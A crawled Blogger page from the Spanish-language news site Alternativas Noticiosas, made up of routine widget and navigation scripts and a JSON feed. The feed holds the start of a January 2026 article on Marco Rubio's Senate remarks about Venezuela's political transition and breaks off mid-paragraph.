          if(numOfEntries > 2 && ((entryTitle !== postT) && (prevEntryTitle1 === postT || prevEntryTitle2 === postT))) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);
        }
      }); // The third ajax request

        }
      }); // The second ajax request

        }
      }); // The first ajax request

    } // else if (labelsLength >= 3)
  } // if(labelsLength)

//]]>
</script>
<script>
//<![CDATA[

$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#main-nav");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});

// ]]>
</script>
<!-- Main navigation script -->
google-site-verification: googleaa4bc3c823feabb5.html
    

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6iKh1R6pyWbLMMtVYpKzDQn1bdyw:1769630145858';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4947828973167320520','//www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html','4947828973167320520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4947828973167320520', 'title': 'Alternativas Noticiosas', 'url': 'https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html', 'canonicalUrl': 'https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html', 'homepageUrl': 'https://www.alternativasnoticiosas.com/', 'searchUrl': 'https://www.alternativasnoticiosas.com/search', 'canonicalHomepageUrl': 'https://www.alternativasnoticiosas.com/', 'blogspotFaviconUrl': 'https://www.alternativasnoticiosas.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alternativas Noticiosas - RSS\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4947828973167320520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/7652793428223565797/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2927701357237102', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7652793428223565797', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s72-c/tito%20nieves%20flaco.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg', 'pageName': 'El cantante Tito Nieves saca la cara por la salsa: \u201cEs ignorante que las personas hagan ese comentario\u201d', 'pageTitle': 'Alternativas Noticiosas: El cantante Tito Nieves saca la cara por la salsa: \u201cEs ignorante que las personas hagan ese comentario\u201d'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'El cantante Tito Nieves saca la cara por la salsa: \u201cEs ignorante que las personas hagan ese comentario\u201d', 'description': 'SAN JUAN, Puerto Rico (6 Febrero 2024).- El 2024 comenz\xf3 siendo muy activo para el cantante puertorrique\xf1o Tito Nieves, quien en enero llev\xf3...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMUmUAivv7REZfgmp2MiB1EmKxn9HhNgJ233ByNqot-IxNZh5S_BIUvtQc6x-MjuOuXvKqLpiaGLCkUgUKO_6S0I8zKVXfZjzO1474mdzunxyjcsz3wCi47jh6nVQkLGoKBzrp1zKA_BavRqzdMRhjPnPjyLzo5udsML2t7X6Uvpj7kR7VGpeBs8lz45yO/s320/tito%20nieves%20flaco.jpg', 'url': 'https://www.alternativasnoticiosas.com/2024/02/el-cantante-tito-nieves-saca-la-cara.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7652793428223565797}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'top-posts', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-social', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'slider', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-widgets1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-widgets1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'home-widgets2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-tabs', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-tabs', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3okieCdRJyiCWLo5o_rZuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769630148839');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/principal?alt=json-in-script&max-results=100&callback=jQuery111006641087638672345_1769630146387&_=1769630146390
body_size: 168754
content:
// API callback
jQuery111006641087638672345_1769630146387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-28T14:19:55.791-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":".principal"},{"term":"provimciales"},{"term":".san cristóbal"},{"term":".\n principal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":". provinciales economia"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provincial"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionaleds"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"economóa"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"faránduia"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/principal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal\/-\/principal?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66521"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3828682530424888942"},"published":{"$t":"2026-01-28T14:19:00.004-04:00"},"updated":{"$t":"2026-01-28T14:19:36.437-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Marco Rubio sobre Venezuela: \"El país que vamos a ver en cinco meses no va a ser el mismo que vemos hoy\"; admite instituciones políticas y las Fuerzas Armadas siguen con el régimen chavista"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/rubito%20en%20senado.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h428\/rubito%20en%20senado.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (28 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl secretario de Estado de EEUU, Marco Rubio, dijo\neste miércoles que se «requiere tiempo» para que la transición a la democracia\nen Venezuela se haga de la mejor manera posible, luego de la captura de Nicolás\nMaduro el pasado 3 de enero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Sabemos que (Nicolás) Maduro no ganó las últimas\nelecciones, pero su estructura corrupta lo dejó en el poder. Tenemos que\nrecordar que solo han pasado cuatro semanas (de su captura), por lo que es muy\npronto para sacar conclusiones. La intención es que a largo plazo los\nvenezolanos tengan un gobierno democráticamente elegido», dijo el funcionario\nestadounidense durante una interpelación ante el Senado de EEUU. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio hizo énfasis en que se deben llegar a muchos\nacuerdos políticos, para que se pueda llegar al punto de la transición.\n«Existen muchas oposiciones en Venezuela, y personas que no quieren Maduro que\nson profundamente chavistas. Pasará, pero tomará tiempo antes de volver a a ver\nelecciones democráticas libres».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl ser cuestionado por trabajar con funcionarios del\nchavismo, Rubio dijo que desde EEUU se busca un proceso de «recuperación y\ntransición» en Venezuela, que no se puede hacer de inmediato. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«No confundamos estabilización con transición. Sino\nllegábamos a un acuerdo, y sino se pagara una cierta cantidad de dinero al\nBanco Central de Venezuela, hubiese habido un colapso. Veríamos a un millón de\npersonas cruzando la frontera para salir del país».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio aclaró que aunque no reconozca al chavismo en el\ngobierno y en la Asamblea Nacional «hay que ser realista» ya que las\n«instituciones políticas y las Fuerzas Armadas siguen con el régimen. «Es\nimposible que todo se haga a corto plazo. No obstante, el país que vamos a ver\nen cinco meses no va a ser el mismo que vemos hoy. Lo sabremos cuando tengamos\nrepresentación en Venezuela y sabremos mejor las cosas”, dijo en referencia a\nser criticado por “descartar” a las figuras de la oposición política venezolana\nde la transición en el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDestacó que por primera vez en 14 años existe «una\nesperanza» para que haya una recuperación económica en Venezuela: «tenemos la\ncerteza que las cosas van a mejorar, no. Pero ahora existe la posibilidad de\nque mejore».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIntervención\nmilitar: No al corto plazo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio aseguró que el gobierno estadounidense no tiene\nintenciones de realizar otra intervención militar en Venezuela “en el corto\nplazo”, en referencia a las declaraciones dadas más temprano donde no se\ndescartan otras operaciones en el territorio venezolano “si no siguen la línea\nestadounidense”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No tenemos intenciones de realizar más operaciones\nmilitares en Venezuela. Los únicos infantes de marina que verán en territorio\nde venezolanos serán los que custodiarán nuestra embajada en el territorio»,\ndijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENo obstante, el funcionario agregó que, si hay una\nfábrica de drones iraníes operando en Venezuela, el presidente de EEUU se\n«reserva el derecho» como comandante en jefe de las fuerza armada\nestadounidense de tomar acciones para «garantizar la seguridad ante una amenaza\ninminente». «No creemos que sea el caso en Venezuela, pero manejamos las\nopciones».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl representante de la política exterior de la\nadministración de Donald Trump destacó que en el territorio venezolano aún\noperan grupos narcotraficantes y guerrilleros que son una amenaza para la\nregión.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Con\nestos tipos no se pueden hacer acuerdos»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMarco Rubio, respaldó este miércoles en una\ninterpelación ante el Senado estadounidense la operación de la captura de\nNicolás Maduro ya que se hicieron “múltiples intentos” para que saliera de\nforma voluntaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; 